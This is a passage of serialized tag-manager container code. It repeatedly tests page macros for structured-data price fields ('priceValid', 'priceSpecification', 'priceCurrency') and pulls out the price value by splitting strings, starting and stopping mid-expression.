an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return 